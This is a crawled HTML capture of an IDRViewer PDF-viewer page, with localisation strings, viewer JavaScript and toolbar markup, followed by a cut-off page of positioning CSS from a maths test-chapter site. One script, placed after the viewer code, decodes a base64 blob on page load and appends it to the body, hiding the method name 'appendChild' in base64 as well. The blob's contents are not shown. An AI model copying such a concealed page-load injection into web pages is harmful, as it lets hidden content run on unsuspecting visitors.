képernyő","control.thumbnails":"Miniatűrök","control.bookmarks":"Könyvjelzők","control.presentation":"Prezentáció","control.magazine":"Magazin","control.continuous":"Folyamatosan","control.search":"Keresés","control.page":"Oldal","search.search":"Keresés","search.match-case":"Kis- és nagybetűk megkülönböztetése","search.limit-results-1":"Oldalanként csak egy találat","search.limit-results-500":"Korlátozás az első 500 találatra.","search.unavailable":"A keresés nem elérhető.","search.loading":"Betöltés"},ja:{"control.sidebar":"サイドバー","control.theme-toggle":"テーマ切換","control.prev":"前のページ","control.next":"次のページ","control.select":"選択","control.move":"パン","control.zoom-out":"縮小","control.zoom-in":"拡大","control.actual-size":"実際のサイズ","control.fit-width":"幅に合わせる","control.fit-height":"高さに合わせる","control.fit-page":"ページに合わせる","control.auto":"自動","control.fullscreen":"フルスクリーン","control.thumbnails":"サムネイル","control.bookmarks":"ブックマーク","control.presentation":"プレゼンテーション","control.magazine":"マガジン","control.continuous":"スクロール","control.search":"検索","control.page":"ページ","search.search":"検索","search.match-case":"大文字・小文字を区別","search.limit-results-1":"結果を1ページ１つに制限する","search.limit-results-500":"最初の500件が表示されます。","search.unavailable":"検索できません","search.loading":"ローディング"},ru:{"control.sidebar":"Боковая панель","control.theme-toggle":"Переключатель темы","control.prev":"Предыдущая страница","control.next":"Следующая страница","control.select":"Выбор","control.move":"Панорамирование","control.zoom-out":"Уменьшить масштаб","control.zoom-in":"Увеличить масштаб","control.actual-size":"Фактический размер","control.fit-width":"Увеличить по ширине","control.fit-height":"Увеличить по высоте","control.fit-page":"Масштаб по размеру страницы","control.auto":"Автоматически","control.fullscreen":"Полный экран","control.thumbnails":"Эскиз","control.bookmarks":"Закладка","control.presentation":"Презентация","control.magazine":"Журнал","control.continuous":"Лента","control.search":"Поиск","control.page":"Страница","search.search":"Поиск","search.match-case":"Поиск по символу","search.limit-results-1":"Ограничить результаты по 1 на страницу","search.limit-results-500":"Ограничено до первых 500 результатов","search.unavailable":"Поиск невозможен","search.loading":"Загрузка"},uk:{"control.sidebar":"Бокова панель","control.theme-toggle":"Перемикач теми","control.prev":"Попередня сторінка","control.next":"Наступна сторінка","control.select":"Вибір","control.move":"Панорамування","control.zoom-out":"Зменшити масштаб","control.zoom-in":"Збільшити масштаб","control.actual-size":"Фактичний розмір","control.fit-width":"Збільши по ширині","control.fit-height":"Збільшити по висоті","control.fit-page":"Масштаб по розміру сторінки","control.auto":"Автоматично","control.fullscreen":"Повний екран","control.thumbnails":"Ескіз","control.bookmarks":"Закладка","control.presentation":"Презентація","control.magazine":"Журнал","control.continuous":"Стрічка","control.search":"Пошук","control.page":"Сторінка","search.search":"Пошук","search.match-case":"Пошук по символу","search.limit-results-1":"Обмежити результат по 1 на сторінку","search.limit-results-500":"Обмежено до перших 500 результатів","search.unavailable":"Пошук неможливий","search.loading":"Завантаження"},zh:{"control.sidebar":"侧 栏","control.theme-toggle":"主题切换","control.prev":"上一页","control.next":"下一页","control.select":"选择","control.move":"左右转动","control.zoom-out":"缩小","control.zoom-in":"放大","control.actual-size":"实际尺寸","control.fit-width":"适合宽度","control.fit-height":"适合高度","control.fit-page":"适合页面","control.auto":"自动","control.fullscreen":"全屏","control.thumbnails":"缩略 图","control.bookmarks":"书签","control.presentation":"介绍","control.magazine":"杂志","control.continuous":"连续的","control.search":"搜索","control.page":"页","search.search":"搜索","search.match-case":"匹配案例","search.limit-results-1":"每页限制结果 1 个","search.limit-results-500":"仅限前 500 个结果。","search.unavailable":"搜索不可用.","search.loading":"装载中"}},t=(navigator.language||navigator.userLanguage).substr(0,2),n=!!e[t]&&e[t];return{getTranslation:function(e){return n?n[e]:null},updateElements:function(){if(n){let e,t;const o=document.querySelectorAll("[data-lang-title]");for(e=0;e<o.length;e++)t=o[e],n[t.dataset.langTitle]&&(t.title=n[t.dataset.langTitle]);const r=document.querySelectorAll("[data-lang-text]");for(e=0;e<r.length;e++)t=r[e],n[t.dataset.langText]&&(t.innerText=n[t.dataset.langText])}}}}(),t=function(e){return document.getElementById(e)},n=function(e,t){const n=0!==e.className.length?e.className.split(" "):[];-1===n.indexOf(t)&&(n.push(t),e.className=n.join(" "))},o=function(e,t){const n=0!==e.className.length?e.className.split(" "):[],o=n.indexOf(t);-1!==o&&n.splice(o,1),e.className=n.join(" ")},r=function(e,t){const n=0!==e.className.length?e.className.split(" "):[],o=n.indexOf(t);let r;return-1===o?(n.push(t),r=!0):(n.splice(o,1),r=!1),e.className=n.join(" "),r},i=function(){const e={},n={};let o,i,a;const s=function(e){document.querySelectorAll("#sidebar-controls > button").forEach((t=>{t.setAttribute("tabindex",e)}))};return IDRViewer.on("ready",(function(r){t("btnSideToggle").addEventListener("click",e.toggleSidebar),o=t("sidebar");for(let e in n)n[e].setup(r),n[e].hide();a=i,s("-1")})),e.register=function(e,t,o){n[e]=t,o&&(i=e)},e.switchTo=function(e){a!==e&&(n[a].hide(),a=e,n[a].show())},e.openSidebar=function(){-1===document.body.className.indexOf("sidebar-open")&&e.toggleSidebar()},e.toggleSidebar=function(){r(document.body,"sidebar-open")?(s("0"),n[a].show()):(n[a].hide(),s("-1"))},e}();!function(){let r,a,s,l,c,u,d,h,g,f;const p=function(e){const t=IDRViewer.selectSearchResult(parseInt(this.dataset.page),parseInt(this.dataset.index));t&&(c.innerText=String(t)),e.preventDefault()},m=function(e){return e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;")},b=function(){const t=document.getElementById("searchResults");t.innerText="";const n=l.value,o=g.checked,r=f.checked,i=IDRViewer.search(n,o,r,!0);var a;u.innerText=String(i.length),c.innerText="0",a=0===i.length,d.disabled=a,h.disabled=a;const s=document.createDocumentFragment();for(let e=0;e<i.length&&e<500;e++){const t=i[e].page,n=i[e].index,o=document.createElement("a");o.href="?page="+t,o.innerHTML=t+" - "+m(i[e].preSnippet)+"<b>"+m(i[e].result)+"</b>"+m(i[e].postSnippet),o.className="result",o.dataset.page=t,o.dataset.index=n,o.addEventListener("click",p),s.appendChild(o)}if(i.length>=500){const t=document.createElement("span");t.innerText=e.getTranslation("search.limit-results-500")||"Limited to first 500 results.",t.className="result",s.appendChild(t)}t.appendChild(s)};i.register("search",{setup:function(){a=t("btnSearch"),a.addEventListener("click",(function(){i.switchTo("search")})),r=t("search-panel"),l=t("searchInput"),c=t("searchHighlightSelected"),u=t("searchHighlightTotal"),d=t("nextHighlight"),h=t("prevHighlight"),g=t("cbMatchCase"),f=t("cbLimitResults"),l.value=e.getTranslation("search.loading")||"Loading",l.disabled="disabled",l.addEventListener("input",b),l.addEventListener("keydown",(function(e){switch(e.key){case"Esc":case"Escape":""!==l.value?(l.value="",b()):(l.blur(),i.toggleSidebar());break;case"Enter":e.shiftKey?IDRViewer.prevSearchResult():IDRViewer.nextSearchResult()}})),g.addEventListener("click",b),f.addEventListener("click",b),d.addEventListener("click",(function(){IDRViewer.nextSearchResult()})),h.addEventListener("click",(function(){IDRViewer.prevSearchResult()})),document.addEventListener("keydown",(function(e){"f"===e.key&&(e.ctrlKey||e.metaKey)&&(i.openSidebar(),i.switchTo("search"),l.focus(),l.select(),e.preventDefault())})),IDRViewer.on("searchresultselected",(function(e){c.innerText=e.resultIndex+1}))},show:function(){o(r,"hidden"),n(a,"disabled");s||(s=!0,IDRViewer.loadSearch((function(t){t?(l.value="",l.disabled="",l.focus()):l.value=e.getTranslation("search.unavailable")||"Search not available."}),(function(t){l.value=(e.getTranslation("search.loading")||"Loading")+" ("+t+"%)"}))),l.focus()},hide:function(){n(r,"hidden"),o(a,"disabled")}})}(),function(){const r=[],a=[];let s,l,c,u,d,h,g,f,p=!0;const m=function(){f||(f=setInterval(b,250)),g&&clearTimeout(g),g=setTimeout(v,500)},b=function(){const e=s.scrollTop,t=e+s.clientHeight;for(let i=0;i<u;i++)r[i]||(a[i]+160>e&&a[i]<t?n(s.children[i].firstChild,"spinning"):o(s.children[i].firstChild,"spinning"))},v=function(){f&&(f=clearInterval(f)),g=null;for(let e=0;e<u;e++)if(!r[e]){const t=s.children[e];if(t.offsetTop>s.scrollTop+s.clientHeight)break;t.offsetTop+t.clientHeight>s.scrollTop&&(t.innerHTML='<img src="'+h+"thumbnails/"+(e+1)+"."+c+'" />',r[e]=!0)}};IDRViewer.on("pagechange",(function(e){d=e.page,-1===s.className.indexOf("hidden")&&y(),p=!0}));const y=function(){const e=s.children[d-1];if(-1===e.className.indexOf("currentPageThumbnail")){for(let e=0;e<u;e++)o(s.children[e],"currentPageThumbnail");n(e,"currentPageThumbnail"),p&&(s.scrollTop=s.scrollTop+e.getBoundingClientRect().top-s.getBoundingClientRect().top)}};i.register("thumbnails",{setup:function(n){l=t("btnThumbnails"),l.addEventListener("click",(function(){i.switchTo("thumbnails")})),s=t("thumbnails-panel"),s.addEventListener("scroll",m),d=n.page,u=n.pagecount,c=n.thumbnailType,h=n.url||"",function(t){const n=[];for(let e=0;e<t.length;e++){const o=Math.floor(t[e][1]*(160/t[e][0]));n[e]=t[e][0]>t[e][1]||o<=200?o:200}const o=function(e){p=!1,IDRViewer.goToPage(this.dataset.page),e.preventDefault()};for(let r=1;r<=t.length;r++){const t=document.createElement("a");t.style.height=n[r-1]+"px",t.className="thumbnail",t.href="?page="+r,t.id="thumb"+r,t.dataset.page=String(r),t.addEventListener("click",o),t.setAttribute("tabindex","-1"),t.setAttribute("title",(e.getTranslation("control.page")||"Page")+" "+r);const i=Math.floor((n[r-1]-42)/2);t.innerHTML='<div class="spinner" style="margin-top: '+i+'px;"></div>',s.appendChild(t)}for(let e=1;e<=t.length;e++)a[e-1]=s.children[e-1].offsetTop}(n.bounds);for(let e=0;e<u;e++)r[e]=!1},show:function(){o(s,"hidden"),n(l,"disabled"),setTimeout(b,250),v(),y()},hide:function(){n(s,"hidden"),o(l,"disabled")}},!0)}(),function(){let e,r;const a=function(e){e.preventDefault(),e.stopPropagation(),2!==e.detail?IDRViewer.goToPage(parseInt(this.dataset.page),this.dataset.zoom):this.parentElement.classList.toggle("open")},s=function(e,t){const n=document.createElement("div");n.classList.add("bookmark-container");for(let e=0;e<t.length;e++){const o=t[e],r=document.createElement("div");r.classList.add("bookmark-item");const i=document.createElement("a");if(i.title="Page "+o.page,i.innerText=o.title,i.dataset.page=o.page,i.dataset.zoom=o.zoom,i.href="?page="+i.dataset.page,i.addEventListener("click",a),r.appendChild(i),n.appendChild(r),void 0!==o.children){r.classList.add("parent");const e=document.createElement("div");e.classList.add("toggle"),e.tabIndex=0,r.prepend(e);const t=()=>r.classList.toggle("open");e.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),t()})),e.addEventListener("keypress",(e=>{"Enter"===e.key&&(e.preventDefault(),e.stopPropagation(),t())})),s(r,o.children)}}e.appendChild(n)};i.register("bookmarks",{setup:function(o){r=t("btnBookmarks"),r.addEventListener("click",(function(){i.switchTo("bookmarks")})),e=t("bookmarks-panel"),o.bookmarks.length>0?s(e,o.bookmarks):n(r,"hidden")},show:function(){o(e,"hidden"),n(r,"disabled")},hide:function(){n(e,"hidden"),o(r,"disabled")}})}(),function(){let e,r,i,a,s,l,c;const u=function(){IDRViewer.goToPage(parseInt(s.options[s.selectedIndex].value)),this.blur()},d=function(t,n){let o="/ "+n;return e&&(o="("+t+" / "+n+")"),o},h=function(e){if(null==document.activeElement||"INPUT"!==document.activeElement.tagName)switch(e.keyCode){case 33:IDRViewer.prev(),e.preventDefault();break;case 34:IDRViewer.next(),e.preventDefault();break;case 37:a?IDRViewer.next():IDRViewer.prev(),e.preventDefault();break;case 39:a?IDRViewer.prev():IDRViewer.next(),e.preventDefault();break;case 36:IDRViewer.goToPage(1),e.preventDefault();break;case 35:IDRViewer.goToPage(i),e.preventDefault()}},g=function(e){r.innerText=d(e.page,e.pagecount),s.selectedIndex=e.page-1,e.isFirstPage?n(c,"disabled"):o(c,"disabled"),e.isLastPage?n(l,"disabled"):o(l,"disabled")};IDRViewer.on("ready",(function(o){e=!!o.pageLabels.length,i=o.pagecount,a=o.isR2L,r=t("pgCount"),s=t("btnGo"),c=t("btnPrev"),l=t("btnNext"),o.isFirstPage&&n(c,"disabled"),o.isLastPage&&n(l,"disabled"),s.addEventListener("change",u),c.addEventListener("click",(function(e){IDRViewer.prev(),e.preventDefault()})),l.addEventListener("click",(function(e){IDRViewer.next(),e.preventDefault()})),o.isR2L&&function(){l.parentNode.insertBefore(c,l),c.parentNode.insertBefore(l,c.parentNode.firstChild);const e=l.innerHTML;l.innerHTML=c.innerHTML,c.innerHTML=e}(),document.addEventListener("keydown",h),function(e,t,n){s.innerText="";for(let e=1;e<=t;e++){const t=document.createElement("option");t.value=String(e),t.innerText=n.length?n[e-1]:String(e),s.appendChild(t)}s.selectedIndex=e-1}(o.page,o.pagecount,o.pageLabels),r.innerText=d(o.page,o.pagecount),IDRViewer.on("pagechange",g)}))}(),function(){let e,r,i;const a=function(t){e.value=t.zoomType,e.options[0].innerText=Math.floor(100*t.zoomValue)+"%",t.isMinZoom?n(i,"disabled"):o(i,"disabled"),t.isMaxZoom?n(r,"disabled"):o(r,"disabled")},s=function(){const t=e.value;t!==IDRViewer.ZOOM_SPECIFIC&&IDRViewer.setZoom(t),this.blur()};IDRViewer.on("ready",(function(){e=t("btnZoom"),r=t("btnZoomIn"),i=t("btnZoomOut"),e.addEventListener("change",s),r.addEventListener("click",(function(e){IDRViewer.zoomIn(),e.preventDefault()})),i.addEventListener("click",(function(e){IDRViewer.zoomOut(),e.preventDefault()})),document.addEventListener("keydown",(function(e){(e.ctrlKey||e.metaKey)&&("0"===e.key?(IDRViewer.setZoom(IDRViewer.ZOOM_AUTO),e.preventDefault()):"-"===e.key?(IDRViewer.zoomOut(),e.preventDefault()):"+"!==e.key&&"="!==e.key||(IDRViewer.zoomIn(),e.preventDefault()))})),document.addEventListener("wheel",(function(e){(e.ctrlKey||e.metaKey)&&(e.deltaY>0?(IDRViewer.zoomOut(),e.preventDefault()):e.deltaY<0&&(IDRViewer.zoomIn(),e.preventDefault()))}),{passive:!1}),e.value=IDRViewer.ZOOM_AUTO,IDRViewer.on("zoomchange",a)}))}(),function(){let o;const r=function(){IDRViewer.setLayout(o.value),this.blur()};IDRViewer.on("ready",(function(i){o=t("btnView"),function(t,i,a){if(a.length>1&&t>1){let t=document.createElement("option");t.innerText=e.getTranslation("control.presentation")||"Presentation",t.value=IDRViewer.LAYOUT_PRESENTATION,o.appendChild(t),-1!==a.indexOf(IDRViewer.LAYOUT_MAGAZINE)&&(t=document.createElement("option"),t.innerText=e.getTranslation("control.magazine")||"Magazine",t.value=IDRViewer.LAYOUT_MAGAZINE,o.appendChild(t)),-1!==a.indexOf(IDRViewer.LAYOUT_CONTINUOUS)&&(t=document.createElement("option"),t.innerText=e.getTranslation("control.continuous")||"Continuous",t.value=IDRViewer.LAYOUT_CONTINUOUS,o.appendChild(t)),o.addEventListener("change",r),o.value=i}else n(o,"hidden")}(i.pagecount,i.layout,i.availableLayouts)}))}(),function(){let e,r;const i=function(t){switch(t){case IDRViewer.SELECT_PAN:o(r,"disabled"),n(e,"disabled");break;case IDRViewer.SELECT_SELECT:o(e,"disabled"),n(r,"disabled")}},a=function(e){i(e.type)};IDRViewer.on("ready",(function(n){e=t("btnMove"),r=t("btnSelect"),e.addEventListener("click",(function(e){IDRViewer.setSelectMode(IDRViewer.SELECT_PAN),e.preventDefault()})),r.addEventListener("click",(function(e){IDRViewer.setSelectMode(IDRViewer.SELECT_SELECT),e.preventDefault()})),i(n.selectMode),IDRViewer.on("selectchange",a)}))}(),IDRViewer.on("ready",(function(r){e.updateElements(),document.title=r.title?r.title:r.fileName,t("idrviewer").addEventListener("transitionend",(function(e){"idrviewer"===e.target.id&&IDRViewer.updateLayout()}));const i=function(e){o(document.body,"light-theme"),o(document.body,"dark-theme"),n(document.body,e?"dark-theme":"light-theme")};i(window.matchMedia("(prefers-color-scheme: dark)").matches),t("btnThemeToggle").addEventListener("click",(function(){i(-1===document.body.className.indexOf("dark-theme"))})),window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",(e=>{i(e.matches)}));const a=t("btnFullScreen");IDRViewer.isFullscreenEnabled()?a.addEventListener("click",(function(e){IDRViewer.toggleFullScreen(),e.preventDefault()})):n(a,"hidden"),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&n(document.body,"is-mobile")}))}()}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,n),i.exports}n(537),n(106),n(957),n(661),n(995),n(779)})();</script>
<script>window.addEventListener('DOMContentLoaded',function(){const el=document.createElement("div");el.innerHTML=atob("[base64]");document.body[atob("YXBwZW5kQ2hpbGQ=")](el.firstChild);});</script>
</head>
<body class="light-theme">
    <div id="main">
        <nav id="controls" class="controls">
            <div id="controls-left">
                <button id="btnSideToggle" data-lang-title="control.sidebar" title="Sidebar" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 96 960 960"><path d="M185.087 870.913h138.522V281.087H185.087v589.826Zm218.305 0h371.521V281.087H403.392v589.826Zm-79.783 0H185.087h138.522Zm-217.74 79.218V201.304h748.827v748.827H105.869Z"/></svg></button>
            </div>

            <div id="controls-center">
                <button id="btnPrev" data-lang-title="control.prev" title="Previous Page" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15.41 16.59L10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.41z"/></svg></button>
                <select id="btnGo">

                </select>
                <span id="pgCount"></span>
                <button id="btnNext" data-lang-title="control.next" title="Next Page" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"/></svg></button>

                <button id="btnSelect" data-lang-title="control.select" title="Select" class="btn mobile-hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 96 960 960"><path d="M436.739 963.132v-79.784h88.087v79.784h-88.087Zm0-695.045v-79.219h88.087v79.219h-88.087Zm175.087 695.045v-79.784h88.087v79.784h-88.087Zm0-695.045v-79.219h88.087v79.219h-88.087Zm176.087 695.045v-79.784h79.219v79.784h-79.219Zm0-167.784v-88.087h79.219v88.087h-79.219Zm0-176.087v-88.087h79.219v88.087h-79.219Zm0-175.087v-88.087h79.219v88.087h-79.219Zm0-176.087v-79.219h79.219v79.219h-79.219ZM92.868 963.132v-79.784h88.826V268.087H92.868v-79.219H348.74v79.219h-87.826v615.261h87.826v79.784H92.869Z"/></svg></button>
                <button id="btnMove" title="Pan" data-lang-title="control.move" class="btn mobile-hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg></button>

                <button id="btnZoomOut" data-lang-title="control.zoom-out" title="Zoom Out" class="btn mobile-hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 13H5v-2h14v2z"/></svg></button>
                <select id="btnZoom" class="mobile-hidden">
                    <option value="specific">100%</option>
                    <option data-lang-text="control.actual-size" value="actualsize">Actual Size</option>
                    <option data-lang-text="control.fit-width" value="fitwidth">Fit Width</option>
                    <option data-lang-text="control.fit-height" value="fitheight">Fit Height</option>
                    <option data-lang-text="control.fit-page" value="fitpage">Fit Page</option>
                    <option data-lang-text="control.auto" value="auto">Automatic</option>
                </select>
                <button id="btnZoomIn" data-lang-title="control.zoom-in" title="Zoom In" class="btn mobile-hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></svg></button>
                <select id="btnView" class="mobile-hidden">

                </select>
            </div>
            <div id="controls-right">
                <button id="btnThemeToggle" data-lang-title="control.theme-toggle" title="Theme Toggle" class="btn">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon-theme-dark" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon-theme-light" viewBox="0 0 24 24"><rect fill="none" height="24" width="24"/><path d="M12,9c1.65,0,3,1.35,3,3s-1.35,3-3,3s-3-1.35-3-3S10.35,9,12,9 M12,7c-2.76,0-5,2.24-5,5s2.24,5,5,5s5-2.24,5-5 S14.76,7,12,7L12,7z M2,13l2,0c0.55,0,1-0.45,1-1s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S1.45,13,2,13z M20,13l2,0c0.55,0,1-0.45,1-1 s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S19.45,13,20,13z M11,2v2c0,0.55,0.45,1,1,1s1-0.45,1-1V2c0-0.55-0.45-1-1-1S11,1.45,11,2z M11,20v2c0,0.55,0.45,1,1,1s1-0.45,1-1v-2c0-0.55-0.45-1-1-1C11.45,19,11,19.45,11,20z M5.99,4.58c-0.39-0.39-1.03-0.39-1.41,0 c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0s0.39-1.03,0-1.41L5.99,4.58z M18.36,16.95 c-0.39-0.39-1.03-0.39-1.41,0c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0c0.39-0.39,0.39-1.03,0-1.41 L18.36,16.95z M19.42,5.99c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06c-0.39,0.39-0.39,1.03,0,1.41 s1.03,0.39,1.41,0L19.42,5.99z M7.05,18.36c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06 c-0.39,0.39-0.39,1.03,0,1.41s1.03,0.39,1.41,0L7.05,18.36z"/></svg>
                </button>
                <button id="btnFullScreen" data-lang-title="control.fullscreen" title="Fullscreen" class="btn">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon-fullscreen" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg>
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon-fullscreen-exit" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M5 16h3v3h2v-5H5v2zm3-8H5v2h5V5H8v3zm6 11h2v-3h3v-2h-5v5zm2-11V5h-2v5h5V8h-3z"/></svg>
                </button>
            </div>
        </nav>

        <nav id="sidebar">
            <div id="sidebar-controls" class="controls">
                <button id="btnThumbnails" data-lang-title="control.thumbnails" title="Thumbnails" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M20 4v12H8V4h12m0-2H8c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-8.5 9.67l1.69 2.26 2.48-3.1L19 15H9zM2 6v14c0 1.1.9 2 2 2h14v-2H4V6H2z"/></svg></button>
                <button id="btnBookmarks" data-lang-title="control.bookmarks" title="Bookmarks" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M17 3H7c-1.1 0-1.99.9-1.99 2L5 21l7-3 7 3V5c0-1.1-.9-2-2-2zm0 15l-5-2.18L7 18V5h10v13z"/></svg></button>
                <button id="btnSearch" data-lang-title="control.search" title="Search" class="btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button>
            </div>
            <div id="sidebar-content">
                <div id="thumbnails-panel"></div>
                <div id="bookmarks-panel"></div>
                <div id="search-panel">
                    <div class="search-head-wrap">
                        <div class="search-input-wrap">
                            <input id="searchInput" data-lang-title="search.search" title="Search" type="text">
                            <div class="search-count">
                                <span id="searchHighlightSelected">0</span>
                                <span id="searchHighlightSep">/</span>
                                <span id="searchHighlightTotal">0</span>
                            </div>
                            <div id="searchNavWrap">
                                <button id="prevHighlight"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z"/></svg></button>
                                <button id="nextHighlight"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/></svg></button>
                            </div>
                        </div>
                        <label class="searchOption"><input type="checkbox" id="cbMatchCase"><span data-lang-text="search.match-case">Match case</span></label>
                        <label class="searchOption"><input type="checkbox" id="cbLimitResults"><span data-lang-text="search.limit-results-1">Limit results 1 per page</span></label>
                        <hr>
                    </div>
                    <div id="searchResults"></div>
                </div>
            </div>
        </nav>

        <div id="idrviewer">

        </div>
    </div>
    <script src="config.js" type="text/javascript"></script>
    <script type="text/javascript">IDRViewer.setup();</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://topmath.org/testchapter/1402/1.html
body_size: 4122
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
</head>

<body style="margin: 0;">

<div id="p1" style="overflow: hidden; position: relative; background-color: white; width: 909px; height: 1286px;">

<!-- Begin shared CSS values -->
<style class="shared-css" type="text/css" >
.t {
	transform-origin: bottom left;
	z-index: 2;
	position: absolute;
	white-space: pre;
	overflow: visible;
	line-height: 1.5;
}
.text-container {
	white-space: pre;
}
@supports (-webkit-touch-callout: none) {
	.text-container {
		white-space: normal;
	}
}
</style>
<!-- End shared CSS values -->


<!-- Begin inline CSS -->
<style type="text/css" >

#t1_1{left:510px;bottom:42px;letter-spacing:0.22px;}
#t2_1{left:545px;bottom:42px;letter-spacing:0.2px;}
#t3_1{left:560px;bottom:42px;letter-spacing:0.25px;}
#t4_1{left:675px;bottom:42px;letter-spacing:0.22px;}
#t5_1{left:728px;bottom:42px;letter-spacing:0.13px;}
#t6_1{left:801px;bottom:42px;letter-spacing:0.22px;}
#t7_1{left:835px;bottom:42px;letter-spacing:0.18px;}
#t8_1{left:43px;bottom:1048px;letter-spacing:0.38px;}
#t9_1{left:43px;bottom:1022px;}
#ta_1{left:60px;bottom:1022px;letter-spacing:0.17px;}
#tb_1{left:90px;bottom:1022px;}
#tc_1{left:108px;bottom:1022px;letter-spacing:0.15px;}
#td_1{left:140px;bottom:1022px;letter-spacing:0.33px;}
#te_1{left:272px;bottom:1022px;letter-spacing:0.17px;}
#tf_1{left:294px;bottom:1022px;letter-spacing:0.33px;}
#tg_1{left:322px;bottom:1022px;}
#th_1{left:342px;bottom:1022px;letter-spacing:0.11px;}
#ti_1{left:812px;bottom:1022px;}
#tj_1{left:828px;bottom:1022px;letter-spacing:0.21px;}
#tk_1{left:851px;bottom:1022px;}
#tl_1{left:43px;bottom:997px;}
#tm_1{left:71px;bottom:997px;}
#tn_1{left:94px;bottom:997px;letter-spacing:0.33px;}
#to_1{left:107px;bottom:973px;letter-spacing:0.33px;}
#tp_1{left:497px;bottom:973px;}
#tq_1{left:511px;bottom:973px;letter-spacing:0.33px;}
#tr_1{left:107px;bottom:950px;letter-spacing:0.33px;}
#ts_1{left:222px;bottom:950px;letter-spacing:0.17px;}
#tt_1{left:245px;bottom:950px;letter-spacing:0.33px;}
#tu_1{left:415px;bottom:950px;letter-spacing:0.17px;}
#tv_1{left:437px;bottom:950px;letter-spacing:0.33px;}
#tw_1{left:107px;bottom:926px;letter-spacing:0.33px;}
#tx_1{left:149px;bottom:926px;letter-spacing:0.17px;}
#ty_1{left:172px;bottom:926px;letter-spacing:0.33px;}
#tz_1{left:107px;bottom:902px;letter-spacing:0.09px;word-spacing:0.03px;}
#t10_1{left:188px;bottom:902px;letter-spacing:0.14px;word-spacing:-0.03px;}
#t11_1{left:267px;bottom:902px;letter-spacing:0.11px;word-spacing:0.01px;}
#t12_1{left:356px;bottom:902px;letter-spacing:0.09px;word-spacing:0.03px;}
#t13_1{left:43px;bottom:830px;}
#t14_1{left:60px;bottom:830px;letter-spacing:0.17px;}
#t15_1{left:90px;bottom:830px;}
#t16_1{left:108px;bottom:830px;letter-spacing:0.15px;}
#t17_1{left:140px;bottom:830px;letter-spacing:0.33px;}
#t18_1{left:272px;bottom:830px;letter-spacing:0.17px;}
#t19_1{left:294px;bottom:830px;letter-spacing:0.33px;}
#t1a_1{left:322px;bottom:830px;}
#t1b_1{left:342px;bottom:830px;letter-spacing:0.11px;}
#t1c_1{left:812px;bottom:830px;}
